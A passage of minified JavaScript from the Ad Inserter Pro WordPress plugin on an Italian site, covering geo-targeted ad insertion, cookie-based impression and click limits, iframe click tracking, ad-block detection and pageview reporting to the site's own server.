m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="eaf6f7fff2",ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=0,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiQ2VsbHVsYXJlIl0=",ai_data_id="eaf6f7fff2",
ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
